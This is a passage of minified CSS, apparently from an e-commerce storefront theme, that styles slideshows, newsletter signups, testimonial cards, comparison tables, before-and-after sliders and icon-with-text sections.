.banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 